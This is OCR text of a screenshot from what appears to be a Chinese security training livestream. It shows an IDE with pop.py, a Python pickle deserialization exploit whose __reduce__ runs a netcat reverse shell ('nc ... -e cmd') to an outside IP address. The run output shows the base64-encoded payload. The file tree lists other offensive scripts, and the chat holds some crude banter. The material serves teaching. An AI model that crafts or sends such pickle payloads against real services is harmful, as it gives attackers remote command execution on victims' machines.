 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - pop.py - Adm 您正在共享屏幕
84:45
PyProject pop
pop
正在讲话: 小迪安全;
项目
pop.py test.py Server.py
通知
PyProject F:\PyProj
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
2 6
4 import base64
5
6 class exp(object):
7 def __reduce__(self):
8 return (eval, ("__import__('os').system('c:/nc 47.94.236.117 55
9
10
11 e = exp()
12 s = pickle.dumps(e)
13 user=base64.b64encode(s).decode()
14 print(user)
聊天
892345334
染姐姐教导的是
桃泽染
gay?
桃泽染
gAy
892345334
gay迪
彼岸
ga*
发送至: 所有人
发送(S)
运行: pop
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\pop.py
gASVVgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw6X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2M6L25jIDQ3Ljk0LjIzNi4xM
TcgNTU1NSAtZSBjbWQnKZSFlFKULg==
进程已结束,退出代码0
书签
说点什么...
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
10:1 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
21:33
2023-07-28